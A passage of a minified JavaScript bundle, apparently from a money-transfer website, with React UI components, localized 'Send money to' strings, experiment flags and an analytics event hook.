eme:e.theme},n))))}},365605:(e,t,n)=>{"use strict";n.d(t,{l:()=>p});var o=n(585608),a=n(98478),r=n(514041),i=n(832732),s=n(508102),l=n(533064),c=n(905281),u=n(100262),d=function(e,t){var n=e.style;return{disabled:n({opacity:i.opacity.opacityIsDisabled}),outline:n({display:"inline-block",borderRadius:t/2,lineHeight:0,$nest:{"&:focus-within":(0,o.Cl)({},(0,c.TR)(u._k.focusOutline))}})}};function p(e){var t=(0,s.Ay)().styleSheet,n=30,o=50,c=(0,l.I)((function(e){return d(e,n)}),t);return r.createElement("div",{className:e.disabled?c.disabled:c.outline},r.createElement(a.A,{onChange:e.onToggle,checked:e.checked,uncheckedIcon:!1,checkedIcon:!1,onHandleColor:i.color.backgroundDefault,offHandleColor:i.color.backgroundDefault,onColor:u._k.button.primary.background,offColor:i.color.backgroundActionPrimaryInactive,disabled:e.disabled,height:n,width:o,activeBoxShadow:"none"}))}},108920:(e,t,n)=>{"use strict";n.d(t,{H:()=>l});var o=n(514041),a=n(508102),r=n(489243),i=function(e,t){var n=(0,e.style)({border:"solid ".concat(r.colorBrandGray14),borderWidth:"0 1em 1em 0",display:"inline-block",width:"10px",height:"10px",fontSize:"2px",borderRadius:"1px"},function(e){switch(e){case"down":return{transform:"rotate(45deg)","-webkit-transform":"rotate(45deg)",marginBottom:"6px",marginRight:"2px"};case"up":return{transform:"rotate(-135deg)","-webkit-transform":"rotate(-135deg)",marginTop:"6px",marginRight:"2px"};case"left":return{transform:"rotate(135deg)","-webkit-transform":"rotate(135deg)"};case"right":return{transform:"rotate(-45deg)","-webkit-transform":"rotate(-45deg)",marginRight:"2px"}}}(t));return{arrow:n}};var s=n(294362);function l(e){var t=e.direction,n=void 0===t?"down":t,r=e.className,l=void 0===r?"":r,c=(0,a.Ay)().styleSheet,u=o.useMemo((function(){return i(c,n)}),[c,n]);return o.createElement("i",{className:(0,s.Ly)(u.arrow,l)})}},367977:(e,t,n)=>{"use strict";n.d(t,{A:()=>m});var o=n(585608),a=n(514041),r=n(141586),i=n(606072),s=n(977367),l=n(533064),c=n(497496),u=n(508102),d=n(959928),p=n(792571);const m=function(e){var t=e.flagClass,n=e.receiveSVG,m=e.receiveAltText,h=e.styleSheet,f=e.sendSVG,g=e.sendAltText,v=e.theme,y=a.useCallback((function(){return function(e,t){var n=e.style;return{flag:t||n({border:"1px solid #E2EAF7",width:"100%",height:"100%",$nest:(0,o.Cl)((0,o.Cl)({},i.pL.mdUp({width:"64px"})),i.pL.smDown({width:"48px"}))}),rightArrow:n((0,s.Lc)("lg","horizontal"),{width:"24px"})}}(h,t)}),[h,t]),C=(0,u.Ay)().context.imageOptimizationServiceUrl,E=(0,l.I)(y,h);return a.createElement("div",null,a.createElement("img",{className:E.flag,src:(0,c.p4)(C,f),alt:g}),a.createElement("img",{src:r.bu.includes(v)?d:p,className:E.rightArrow,alt:"Right arrow"}),a.createElement("img",{className:E.flag,src:(0,c.p4)(C,n),alt:m}))}},453777:(e,t,n)=>{"use strict";n.d(t,{F:()=>c});var o=n(585608),a=n(514041),r=n(294362),i=n(606072),s=n(825705),l=function(e){var t=e.sources,n=e.fallback,r=e.className,l=e.disableLazyLoad,c=e.fetchPriority,u=t.filter((function(e){return Boolean(e.srcSet)})).map((function(e,t){var n=e.srcSet,o=e.media,r=e.type,s=o?i.z4[o]:"",l="".concat(n).concat(t);return a.createElement("source",{key:l,srcSet:n,media:s,type:r})}));return a.createElement("picture",null,t.length>1&&u,a.createElement(s.w,(0,o.Cl)({fetchPriority:c,disableLazyLoad:l},n,{className:r})))};l.displayName="Picture";var c=function(e){var t,n,s,c,u=e.sources.filter((function(e){var t=e.srcSet,n=e.media;return!t&&n})).map((function(e){return e.media})),d=(t=e.styleSheet,n=u,s=t.style,c=Object.assign.apply(Object,(0,o.fX)([{}],(0,o.zs)(n.map((function(e){return(0,o.Cl)({},i.pL[e]((0,o.Cl)({},i.NP.hide)))}))),!1)),{mediaStyles:Object.keys(c).length?s({$nest:c}):""});return a.createElement(l,(0,o.Cl)({},e,{className:(0,r.Ly)(e.className,d.mediaStyles)}))};c.displayName="MediaQsPicture"},152883:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var o=n(585608),a=n(514041),r=n(294362),i=n(480938),s=n(606072),l=n(919205),c=n(235167);const u=function(e){function t(){var t=e.apply(this,(0,o.fX)([],(0,o.zs)(arguments),!1))||this;return t.state={open:!!t.props.isOpen},t.open=function(e){document.addEventListener("keyup",t.closeWhenEscPressed),t.setState({open:!0},e)},t.close=function(e){document.removeEventListener("keyup",t.closeWhenEscPressed),t.setState({open:!1},(function(){t.props.onClose&&t.props.onClose(),e&&e()}))},t.stopPropagation=function(e){e.stopPropagation()},t.closeWhenEscPressed=function(e){27===e.keyCode&&t.close()},t.overflowScrolled=function(e){t.props.onScroll&&t.props.onScroll(e)},t}return(0,o.C6)(t,e),t.prototype.componentDidMount=function(){this.props.onScroll&&this.div&&this.div.addEventListener("scroll",this.overflowScrolled)},t.prototype.componentWillUnmount=function(){this.state.open&&document.removeEventListener("keyup",this.closeWhenEscPressed),this.div&&this.div.removeEventListener("scroll",this.overflowScrolled)},t.prototype.render=function(){var e=this,n=t,o=(0,c.G)(this.props.context,"components.common.Modal",n.defineStyles.bind(n,this.props.styleSheet));return a.createElement("div",{className:(0,r.Ly)(o.overlay,this.state.open?o.overlayOpened:o.overlayClosed),onClick:this.close.bind(this,void 0)},a.createElement("div",{ref:function(t){e.div=t},className:(0,r.Ly)(o.container,this.state.open?o.containerOpened:o.containerClosed,this.props.alwaysFullScreen?(0,r.Ly)(this.props.fullScreenLimitedWidth?o.containerWithLimitedWidth:o.containerFullScreen,!this.props.disableScroll&&o.elasticOverflowY):o.containerVariableScreen,!this.props.alwaysFullScreen&&(this.state.open?o.containerVariableScreenOpened:o.containerVariableScreenClosed)),onClick:this.stopPropagation},!this.props.hideCloseButton&&a.createElement("button",{className:"orca-icon orca-icon-x ".concat(o.closeButton),onClick:this.close.bind(this,void 0)},a.createElement("span",{className:o.closeButtonText},"Close Modal")),this.props.children))},t.defineStyles=function(e){var t=e.style;return{overlay:t((0,s.cJ)("none"),{position:"fixed",zIndex:s.IQ.modal,backgroundColor:"rgba(33, 46, 97, 0.5)",alignItems:"center",transition:"opacity 200ms ease-in-out",display:"flex",justifyContent:"center"}),overlayOpened:t({visibility:"visible",opacity:1}),overlayClosed:t({visibility:"hidden",opacity:0}),elasticOverflowY:t(s.Lr.elasticOverflowY),containerFullScreen:t((0,s.cJ)("none"),{height:"auto"}),containerWithLimitedWidth:t((0,s.cJ)("none"),(0,s.cJ)("auto","left"),{height:"auto",width:"100%",maxWidth:"576px"}),containerVariableScreen:t({$nest:(0,o.Cl)((0,o.Cl)({},s.pL.xsOnly((0,o.Cl)((0,o.Cl)({height:"auto"},s.Lr.elasticOverflowY),(0,s.cJ)("none")))),s.pL.smUp((0,o.Cl)((0,o.Cl)({},s.Lr.rounded),{top:"50%"})))}),containerVariableScreenOpened:t({$nest:(0,o.Cl)({},s.pL.smUp({transform:"translateY(-50%)",transition:"opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 0ms"}))}),containerVariableScreenClosed:t({$nest:(0,o.Cl)({},s.pL.smUp({transform:"translateY(-250%)",transition:"opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 200ms"}))}),container:t((0,s.eV)("none"),{backgroundColor:"white",position:"absolute"}),containerOpened:t({visibility:"visible",opacity:1}),containerClosed:t({opacity:0,visibility:"hidden"}),closeButton:t(l.hW.base,(0,s.eV)("sm","all"),s.Dk.h6,s.Hm.textDark1,{background:"transparent",position:"absolute",top:i.HbT,right:i.COg,zIndex:2,$nest:{"&:hover, &:focus, &:active":{textDecoration:"none",outline:"none"}}}),closeButtonText:t({display:"none"})}},t}(a.Component)},102837:(e,t,n)=>{"use strict";n.d(t,{A:()=>m});var o=n(585608),a=n(514041),r=n(294362),i=n(480938),s=n(295501),l=n(533064),c=n(977367),u=n(235167);const d=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),t.defineStyles=function(e){var t=e.style;return{rateSymbol:t({position:"relative",fontSize:"0.5em",top:"-0.7em",left:0}),currencyCode:t({fontSize:"0.5em",$nest:{"&:before":{content:'" "'}}})}},t.prototype.render=function(){var e=t,n=(0,u.G)(this.props.context,"components.common.Rate",e.defineStyles.bind(e,this.props.styleSheet));return a.createElement("span",{className:this.props.className},this.showSymbol()&&a.createElement("sup",{className:n.rateSymbol},this.getRateSymbol()),this.props.rate&&this.props.rate.trim(),this.showCurrencyCode()&&a.createElement("span",{className:n.currencyCode},this.getCurrencyCode()))},t.prototype.showSymbol=function(){var e=this.props.context.currency;return!!(e&&e.currentReceive&&e.currentSend)&&this.preferSymbol()},t.prototype.getRateSymbol=function(){var e,t,n,o;return this.props.currency?this.props.currency.symbol:"send"===this.props.currencyType?(null===(t=null===(e=this.props.context.currency)||void 0===e?void 0:e.currentSend)||void 0===t?void 0:t.symbol)||"":(null===(o=null===(n=this.props.context.currency)||void 0===n?void 0:n.currentReceive)||void 0===o?void 0:o.symbol)||""},t.prototype.showCurrencyCode=function(){var e=this.props.context.currency;return!!(e&&e.currentReceive&&e.currentSend)&&!this.preferSymbol()},t.prototype.getCurrencyCode=function(){var e,t,n,o;return this.props.currency?this.props.currency.code:"send"===this.props.currencyType?(null===(t=null===(e=this.props.context.currency)||void 0===e?void 0:e.currentSend)||void 0===t?void 0:t.code)||"":(null===(o=null===(n=this.props.context.currency)||void 0===n?void 0:n.currentReceive)||void 0===o?void 0:o.code)||""},t.prototype.preferSymbol=function(){if("true"===this.props.useSymbol)return!0;if("false"===this.props.useSymbol)return!1;var e=this.props.context.currency;return(null==e?void 0:e.currentSend.preferSymbol)&&(null==e?void 0:e.currentReceive.preferSymbol)},t.defaultProps={useSymbol:"default"},t}(a.Component);function p(e){var t,n=e.sendRateProps,u=e.receiveRateProps,p=e.useSymbol,m=e.rateClassName,h=e.styleSheet,f=(0,l.I)((function(){return function(e){var t=e.style;return{container:t({display:"flex",alignItems:"center",justifyContent:"center",gap:i.HbT}),rate:t({display:"inline"},(0,c.Lc)("none","bottom"),c.cs.h2,c.Mi.baseFonts,{fontWeight:"normal"})}}(h)}),h),g=(0,r.Ly)(f.rate,m);return a.createElement("div",{className:(0,r.Ly)(f.container,e.className)},a.createElement(d,(0,o.Cl)({currencyType:"send",rate:null!==(t=null==n?void 0:n.rate)&&void 0!==t?t:"1",currency:null==n?void 0:n.currency,useSymbol:p,className:g},(0,s.W)(e))),a.createElement("span",{className:g},"="),a.createElement(d,(0,o.Cl)({currencyType:"receive",rate:u.rate,currency:u.currency,useSymbol:p,className:g},(0,s.W)(e))))}p.defaultProps={useSymbol:"default"};const m=p},825705:(e,t,n)=>{"use strict";n.d(t,{w:()=>a});var o=n(514041),a=function(e){var t=e.alt,n=void 0===t?"":t,a=e.className,r=void 0===a?"":a,i=e.src,s=void 0===i?"":i,l=e.srcSets,c=void 0===l?[]:l,u=Array.isArray(e.sizes)?e.sizes:[e.sizes],d=c.reduce((function(e,t){var n=t.src+(t.width?" ".concat(t.width):"");return(e?"".concat(e,", "):"")+n}),"");return o.createElement("img",{loading:e.disableLazyLoad?"eager":"lazy",src:s,alt:n,className:r,srcSet:d,sizes:u.join(", "),fetchpriority:e.fetchPriority})};a.displayName="ResponsiveImage"},982158:(e,t,n)=>{"use strict";n.d(t,{l:()=>C});var o=n(585608),a=n(514041),r=n(294362),i=n(508102),s=n(533064),l=n(480938),c=n(321511),u=n(100262),d=n(283653),p=function(e){var t=e.style,n=(0,u.iV)(d.A.LIGHT),a={display:"flex",flexDirection:"column",gap:(0,u.uI)("betweenListItems"),background:n.background,boxShadow:"0px 3px 6px 0px rgba(134, 150, 167, 0.5)",listStyle:"none",margin:0},r={display:"flex",alignItems:"center",cursor:"pointer",color:n.typography.text,$nest:{"&:hover":{backgroundColor:n.select.backgroundHover}}};return{wrapper:t({position:"relative",display:"inline-block"}),trigger:t({display:"flex",cursor:"pointer",alignItems:"center",gap:(0,u.uI)("sm"),$nest:{"&:focus-visible":(0,o.Cl)((0,o.Cl)({},(0,u.TR)(n.focusOutline)),(0,u.vI)("sm"))}}),triggerDisabled:t({opacity:u.YT.disabled,cursor:"not-allowed",pointerEvents:"none"}),listboxDropdown:t(a,(0,u.IR)("sm"),{position:"absolute",top:"100%",right:0,zIndex:1001}),listboxFullscreen:t(a,(0,u.IR)("safeArea","vertical"),(0,u.IR)("lg","horizontal"),{position:"fixed",top:0,right:0,height:"100%",width:"100%",maxWidth:(0,c.px)(l.fd),overflow:"auto",zIndex:1001}),listboxHidden:t({display:"none !important"}),optionDropdown:t(r,(0,u.IR)("sm","horizontal"),(0,u.vI)("md"),{height:(0,c.px)(u.e3.selectOptionSmall),justifyContent:"space-between",$nest:(0,o.Cl)((0,o.Cl)({},r.$nest),{"&::after":(0,o.Cl)({color:n.select.icon},(0,u.IR)("inForm","left"))})}),optionFullscreen:t(r,(0,u.IR)("mdSm","vertical"),(0,u.IR)("lg","horizontal"),(0,u.vI)("lg"),{lineHeight:1.2,$nest:(0,o.Cl)((0,o.Cl)({},r.$nest),{"&::before":(0,o.Cl)((0,o.Cl)({opacity:u.YT.scrim},(0,u.XP)("mdLg","negativeLeft")),(0,u.XP)("iconToText","right"))})}),backButton:t((0,u.XP)("largeIconToContent","bottom"),{background:"none",border:"none",padding:0,cursor:"pointer",alignSelf:"flex-start",$nest:{"& img":{height:u.e3.iconLarge,width:"auto"},"&:focus-visible":(0,o.Cl)((0,o.Cl)({},(0,u.TR)(n.focusOutline)),(0,u.vI)("sm"))}}),optionSelected:t({backgroundColor:n.select.backgroundFocus,$nest:{"&:hover":{backgroundColor:n.select.backgroundFocus}}}),optionHighlighted:t((0,u.TR)(n.focusOutline,"-2px"),{backgroundColor:n.select.backgroundFocus,$nest:{"&:hover":{backgroundColor:n.select.backgroundFocus}}}),optionDisabled:t({opacity:u.YT.disabled,cursor:"not-allowed",pointerEvents:"none"})}};var m=n(664235);function h(e){var t=e.option,n=e.index,o=e.optionId,i=e.isSelected,s=e.isHighlighted,l=e.isKeyboardNavigation,c=e.variant,u=e.styles,d=e.renderOption,p=e.onMouseEnter,m=e.onClick,h=e.optionRef,f="fullscreen"===c?u.optionFullscreen:u.optionDropdown,g={option:t,index:n,isSelected:i,isHighlighted:s,isKeyboardNavigation:l},v=i&&"dropdown"===c?"orca-icon orca-icon-check-mark after":i&&"fullscreen"===c?"orca-icon orca-icon-check-mark before":void 0,y=(0,r.Ly)(f,i&&u.optionSelected,l&&s&&u.optionHighlighted,t.disabled&&u.optionDisabled,v);return a.createElement("li",{ref:h,id:o,role:"option","aria-selected":i,"aria-disabled":t.disabled,className:y,onMouseEnter:p,onClick:m},d?d(g):t.label)}var f=n(379212);function g(e){var t=e.listboxId,n=e.options,o=e.selectedValue,i=e.highlightedIndex,s=e.isKeyboardNavigation,l=e.variant,c=e.styles,u=e.getOptionId,d=e.renderOption,p=e.onOptionSelect,g=e.onOptionHover,v=e.onClose,y=e.listboxClassName,C=e.isOpen,E=a.useRef(new Map),b="fullscreen"===l?c.listboxFullscreen:c.listboxDropdown,I=(0,r.Ly)(b,y,!C&&c.listboxHidden);return a.useEffect((function(){var e=E.current.get(i);(null==e?void 0:e.scrollIntoView)&&e.scrollIntoView({block:"nearest"})}),[i]),a.createElement("ul",{id:t,role:"listbox",className:I,hidden:!C},C&&a.createElement(a.Fragment,null,"fullscreen"===l&&a.createElement("button",{type:"button",className:c.backButton,onClick:v,"aria-label":"Back"},a.createElement(m.A,{src:f})),n.map((function(e,t){var n=void 0!==o&&e.value===o,r=t===i;return a.createElement(h,{key:t,option:e,index:t,optionId:u(t),isSelected:n,isHighlighted:r,isKeyboardNavigation:s,variant:l,styles:c,renderOption:d,onMouseEnter:function(){return g(t)},onClick:function(){return!e.disabled&&p(e)},optionRef:function(e){e?E.current.set(t,e):E.current.delete(t)}})}))))}var v=function(e){e.nativeEvent.stopImmediatePropagation()},y=function(e,t){return"select-option-".concat(e,"-").concat(t)};function C(e){var t=e.options,n=e.selectedValue,l=e.onSelect,c=e.placeholder,u=e.renderTrigger,d=e.renderOption,m=e.variant,h=void 0===m?"dropdown":m,f=e.disabled,C=void 0!==f&&f,E=e.ariaLabel,b=e.ariaLabelledBy,I=e.listboxId,A=e.onOpenChange,T=e.onFocusChange,N=e.className,x=e.triggerClassName,S=e.listboxClassName,M=(0,i.Ay)(),L=M.styleSheet,O=M.componentInstanceId,D=(0,s.I)(p,L),w=(0,o.zs)(a.useState(!1),2),k=w[0],_=w[1],R=(0,o.zs)(a.useState(-1),2),z=R[0],j=R[1],V=(0,o.zs)(a.useState(!1),2),U=V[0],P=V[1],F=a.useRef(null),B=I||"select-listbox-".concat(O),H=a.useMemo((function(){return t.find((function(e){return e.value===n}))}),[t,n]),G=a.useCallback((function(){if(!C){var e=t.findIndex((function(e){return e.value===n}));j(e>=0?e:0),_(!0),null==A||A(!0)}}),[C,t,n,A]),W=a.useCallback((function(){_(!1),j(-1),P(!1),null==A||A(!1)}),[A]),Y=a.useCallback((function(e){l(e),W()}),[l,W]),Q=a.useCallback((function(){k?W():G()}),[k,G,W]),Z=a.useCallback((function(e){P(!1),j(e)}),[]),K=function(e){var t=e.isOpen,n=e.options,o=e.highlightedIndex,r=e.setHighlightedIndex,i=e.setIsKeyboardNavigation,s=e.onOpen,l=e.onClose,c=e.onSelect,u=a.useCallback((function(e){var a,u;switch(e.key){case"Enter":case" ":if(e.preventDefault(),t&&o>=0&&o<n.length){var d=n[o];d&&!d.disabled&&c(d)}else t||s();break;case"ArrowDown":e.preventDefault(),i(!0),t?r((function(e){for(var t,o=e+1;o<n.length&&(null===(t=n[o])||void 0===t?void 0:t.disabled);)o++;return o<n.length?o:e})):s();break;case"ArrowUp":e.preventDefault(),i(!0),t&&r((function(e){for(var t,o=e-1;o>=0&&(null===(t=n[o])||void 0===t?void 0:t.disabled);)o--;return o>=0?o:e}));break;case"Escape":t&&(e.preventDefault(),e.stopPropagation(),l());break;case"Home":if(t){e.preventDefault(),i(!0);for(var p=0;p<n.length&&(null===(a=n[p])||void 0===a?void 0:a.disabled);)p++;p<n.length&&r(p)}break;case"End":if(t){e.preventDefault(),i(!0);for(var m=n.length-1;m>=0&&(null===(u=n[m])||void 0===u?void 0:u.disabled);)m--;m>=0&&r(m)}break;case"Tab":t&&l()}}),[t,o,n,r,i,s,l,c]);return{handleKeyDown:u}}({isOpen:k,options:t,highlightedIndex:z,setHighlightedIndex:j,setIsKeyboardNavigation:P,onOpen:G,onClose:W,onSelect:Y}).handleKeyDown,X=a.useCallback((function(){null==T||T(!0)}),[T]),q=a.useCallback((function(){null==T||T(!1)}),[T]);a.useEffect((function(){if(k){var e=function(e){F.current&&!F.current.contains(e.target)&&W()};return document.addEventListener("mousedown",e),function(){return document.removeEventListener("mousedown",e)}}}),[k,W]);var J=(0,r.Ly)(D.trigger,C&&D.triggerDisabled,x),$=(null==H?void 0:H.label)||c||"";return a.createElement("div",{ref:F,className:(0,r.Ly)(D.wrapper,N)},a.createElement("div",{role:"combobox","aria-haspopup":"listbox","aria-expanded":k,"aria-controls":B,"aria-activedescendant":k&&z>=0?y(O,z):void 0,"aria-label":E,"aria-labelledby":b,"aria-disabled":C,tabIndex:C?-1:0,className:J,onMouseDown:v,onClick:Q,onKeyDown:K,onFocus:X,onBlur:q},u?u(H,k):$),a.createElement(g,{listboxId:B,options:t,selectedValue:n,highlightedIndex:z,isKeyboardNavigation:U,variant:h,styles:D,getOptionId:function(e){return y(O,e)},renderOption:d,onOptionSelect:Y,onOptionHover:Z,onClose:W,listboxClassName:S,isOpen:k}))}},974136:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var o=n(585608),a=n(514041),r=n(152883),i=n(865580),s=n(375324),l=n(295501),c=n(235167),u=n(697195);const d=function(e){function t(t){var n=e.call(this,t)||this;return n.onInputFocus=function(){n.state.scrolled||n.setState({scrolled:!1})},n.onModalScroll=function(e){var t=e;t&&t.target&&void 0!==t.target.scrollTop&&(t.target.scrollTop>44?n.state.scrolled||n.setState({scrolled:!0},(function(){return n.typeToFind.blur()})):t.target.scrollTop<3&&n.state.scrolled&&n.setState({scrolled:!1}))},n.state={scrolled:!1},n}return(0,o.C6)(t,e),t.prototype.render=function(){var e,n,d,p=this,m=(0,s.A)(this.props.context,this.props.styleSheet),h=t,f=(0,c.G)(this.props.context,"components.common.SelectionModal",h.defineStyles.bind(h,this.props.styleSheet)),g=null===(e=this.props.optionStyles)||void 0===e?void 0:e.focused,v=null===(n=this.props.optionStyles)||void 0===n?void 0:n.selected,y=null===(d=this.props.optionStyles)||void 0===d?void 0:d.result;return a.createElement(r.A,{ref:function(e){p.modal=e},styleSheet:this.props.styleSheet,context:this.props.context,alwaysFullScreen:!0,fullScreenLimitedWidth:this.props.fullScreenLimitedWidth,onClose:this.props.onClose,onScroll:this.onModalScroll},a.createElement("div",{className:"".concat(f.container," ").concat(m(i.Ay.GREY))},a.createElement(u.A,(0,o.Cl)({ref:function(e){p.typeToFind=e},options:this.props.options,topOptions:this.props.topOptions,renderOption:this.props.renderOption,placeholder:this.props.placeholder||"",searchboxName:this.props.searchboxName,selected:this.props.selected,scrollableResults:!1,onClose:this.props.onClose,onBlur:this.props.onBlur,onSelect:this.props.onSelect,onSelectKeyboard:this.props.onSelectKeyboard,onFocus:this.onInputFocus,optionEquals:this.props.optionEquals,listboxId:this.props.listboxId},(0,l.W)(this.props),{chunkSize:this.props.chunkSize,preventReorder:this.props.preventReorder,navigateOnSelectAnchor:this.props.navigateOnSelectAnchor,optionStyles:{focused:g,selected:v,result:y},withFloatingLabel:this.props.withFloatingLabel,labelText:this.props.labelText,withOptionsCycling:this.props.withOptionsCycling}))))},t.prototype.open=function(e){this.modal&&this.modal.open(e)},t.prototype.close=function(e){this.modal&&this.modal.close(e)},t.prototype.focusTypeToFind=function(){this.typeToFind&&this.typeToFind.focus()},t.defineStyles=function(e){return{container:(0,e.style)({width:"100%",minHeight:"100%"})}},t}(a.Component)},875002:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});const o=new(n(560147).S)({"Send money to":{de:"Geld senden nach",en:"Send money to",es:"Enviar dinero a",fr:"Envoyer de l'argent vers",it:"Invia denaro verso",ko:"받는 사람",nl:"Geld verzenden naar",pl:"Prześlij pieniądze do",pt:"Enviar dinheiro para",ro:"Trimite bani către",th:"โอนเงินไปที่",tl:"Mag-send ng pera sa",tr:"Şuraya para gönderin",vi:"Gửi tiền tới",zh:"汇款至",ja:"送金先",hi:"Kahan paise bhejane hain",bn:"এই দেশে মানি সেন্ড করুন"},Close:{de:"Schließen",en:"Close",es:"Cerrar",fr:"Fermer",it:"Chiudi",ko:"닫기",nl:"Sluiten",pl:"Zamknij",pt:"Fechar",ro:"Închide",th:"ปิด",tl:"Isara",tr:"Kapat",vi:"Đóng",zh:"关闭",ja:"閉じる",hi:"Band karein",bn:"বন্ধ করুন"}})},760772:(e,t,n)=>{"use strict";n.d(t,{r:()=>c});var o=n(585608),a=n(514041),r={US_CALIFORNIA_COOKIE_BANNER:{statsigName:"renderer-us-cookie-banner",exposeOn:"server",conditions:{country:"US",region:"california"}},LP_CALCULATOR_SPEED_ESTIMATES:{statsigName:"lp-calculator-speed-estimates",exposeOn:"client"},CLIENT_EXPOSURE_AA_TEST:{statsigName:"renderer-client-exposure-aa-test",exposeOn:"client"}},i="Test",s=n(508102),l=function(){function e(){}return e.init=function(e){this.initialized||(this.bootstrapData=e,this.initialized=!0)},e.getClient=function(){return(0,o.sH)(this,void 0,Promise,(function(){var e;return(0,o.YH)(this,(function(t){return"undefined"==typeof window?[2,null]:this.initialized&&this.bootstrapData?(this.clientPromise||(e=this.bootstrapData,this.clientPromise=n.e(8224).then(n.t.bind(n,925789,23)).then((function(t){var n=t.StatsigClient,o={environment:{tier:e.environmentTier}},a=new n(e.clientKey,e.user,o);return a.dataAdapter.setData(JSON.stringify(e.bootstrapValues)),a.initializeSync(),a}))),[2,this.clientPromise]):[2,null]}))}))},e.logExposure=function(e){return(0,o.sH)(this,void 0,Promise,(function(){var t;return(0,o.YH)(this,(function(n){switch(n.label){case 0:return[4,this.getClient()];case 1:return(t=n.sent())?(t.getExperiment(e),[2]):[2]}}))}))},e.logEvent=function(e,t,n){return(0,o.sH)(this,void 0,Promise,(function(){var a;return(0,o.YH)(this,(function(o){switch(o.label){case 0:return[4,this.getClient()];case 1:return(a=o.sent())?(a.logEvent({eventName:e,value:t,metadata:n}),[2]):[2]}}))}))},e.clientPromise=null,e.bootstrapData=null,e.initialized=!1,e}();function c(e){var t,n,o,c=(0,a.useRef)(!1),u=(0,s.Ay)().context,d=r[e],p=d.statsigName,m=null===(t=u.experiments)||void 0===t?void 0:t.bootstrapData,h=d.exposeOn,f=null===(o=null===(n=u.experiments)||void 0===n?void 0:n.allocations)||void 0===o?void 0:o[e],g=null==f?void 0:f.groupName;m&&l.init(m);var v=(0,a.useCallback)((function(){!c.current&&f&&(c.current=!0,l.logExposure(p))}),[p,f]);(0,a.useEffect)((function(){"client"===h&&v()}),[h,v]);var y=(0,a.useCallback)((function(){"manual"===h&&v()}),[h,v]),C=(0,a.useCallback)((function(e,t,n){l.logEvent(e,t,n)}),[]);return{isInTestGroup:(0,a.useCallback)((function(e){return void 0===e&&(e=i),g===e}),[g]),logExposure:y,logEvent:C}}},777402:(e,t,n)=>{"use strict";n.d(t,{E:()=>l,Z:()=>c});var o=n(585608),a=n(213714),r=n(514041),i=n(163785),s=n(628201),l="GTM_READY";function c(){var e=(0,o.zs)((0,r.useState)(null),2),t=e[0],n=e[1],c=(0,r.useCallback)((function(e,n){var o,r,l,c,u,d,p,m;if(t)if(e===s.D.WHATSAPP_CONVERSATION_INITIATED)null==t||t.sendEvent(a.Ut.WHATSAPP_CONVERSATION_INITIATED,{anonymousId:n.deviceEnvironmentId||"",customerId:(null===(o=n.customer)||void 0===o?void 0:o.customerId)||"",email:(null===(r=n.customer)||void 0===r?void 0:r.email)||"",firstName:(null===(l=n.customer)||void 0===l?void 0:l.firstName)||"",lastName:(null===(c=n.customer)||void 0===c?void 0:c.lastName)||"",phoneNumber:"",currency:(null===(d=null===(u=n.currency)||void 0===u?void 0:u.currentSend)||void 0===d?void 0:d.code)||"",language:(null===(p=n.customer)||void 0===p?void 0:p.language)||"",sendCountry:n.corridor.sendingCountry.iso3||"",receiveCountry:(null===(m=n.corridor.receivingCountry)||void 0===m?void 0:m.iso3)||"GLOBAL",eventId:i.v4()});else console.debug("Unsupported GTM event type: ".concat(e));else console.debug("Unable to send '".concat(e,"', gtmInstance is missing."))}),[t]);return(0,r.useEffect)((function(){function e(e){n(e.detail.gtmInstance)}return window.addEventListener(l,e),function(){window.removeEventListener(l,e)}}),[]),c}},306026:(e,t,n)=>{"use strict";n.d(t,{q:()=>s});var o=n(514041),a=['a[href]:not([tabindex="-1"])','button:not([disabled]):not([tabindex="-1"])','textarea:not([disabled]):not([tabindex="-1"])','input:not([disabled]):not([tabindex="-1"])','select:not([disabled]):not([tabindex="-1"])','[tabindex]:not([tabindex="-1"])'].join(","),r={preventScroll:!0},i=function(e){return Array.from(e.querySelectorAll(a)).filter((function(e){var t=e.getAttribute("tabindex");if(t&&parseInt(t,10)<0)return!1;var n=window.getComputedStyle(e);return"none"!==n.display&&"hidden"!==n.visibility}))},s=function(e,t){void 0===e&&(e={});var n=e.shouldCloseOnEscape,a=void 0===n||n,s=e.isOpen,l=void 0===s||s,c=e.initialFocusRef,u=e.returnFocusRef,d=(0,o.useRef)(null),p=(0,o.useRef)(null),m=(0,o.useRef)(!1),h=(0,o.useCallback)((function(){if(d.current)if(null==c?void 0:c.current)c.current.focus(r);else{var e=i(d.current);e.length>0?e[0].focus(r):d.current.hasAttribute("tabindex")&&d.current.focus(r)}}),[c]),f=(0,o.useCallback)((function(e){if(d.current){var t=i(d.current);if(0!==t.length){var n=t[0],o=t[t.length-1],a=document.activeElement;if(!(!!a&&d.current.contains(a)))return e.preventDefault(),void(e.shiftKey?o.focus(r):n.focus(r));e.shiftKey&&a===n?(e.preventDefault(),o.focus(r)):e.shiftKey||a!==o||(e.preventDefault(),n.focus(r))}}}),[]),g=(0,o.useCallback)((function(e){a&&t&&t()}),[a,t]),v=(0,o.useCallback)((function(e){"Tab"===e.key?f(e):"Escape"===e.key&&g(e)}),[f,g]);return(0,o.useLayoutEffect)((function(){var e;l&&!m.current&&(p.current=null!==(e=null==u?void 0:u.current)&&void 0!==e?e:document.activeElement),m.current=l}),[l,u]),(0,o.useEffect)((function(){if(l&&d.current)return h(),document.addEventListener("keydown",v),function(){var e;document.removeEventListener("keydown",v),(null===(e=p.current)||void 0===e?void 0:e.focus)&&p.current.focus()}}),[l,v,h]),{modalRef:d,onClose:t}}},31572:(e,t,n)=>{"use strict";n.d(t,{mW:()=>s,uO:()=>i});var o=n(585608),a=n(514041),r=function(e){return{serverSideContainer:(0,e.style)({height:0,padding:0,margin:0,overflow:"hidden"})}};function i(e){return{isServerSideRendering:s(),serverSideContainerStyles:a.useMemo((function(){return r(e)}),[e])}}function s(){var e=(0,o.zs)(a.useState(!0),2),t=e[0],n=e[1];return a.useEffect((function(){n(!1)}),[n]),t}},763907:(e,t,n)=>{"use strict";n.d(t,{F:()=>r});var o=n(585608),a=n(514041),r=function(e,t){var n=(0,o.zs)(a.useState(null),2),r=n[0],i=n[1];return a.useEffect((function(){i(function(e,t){return 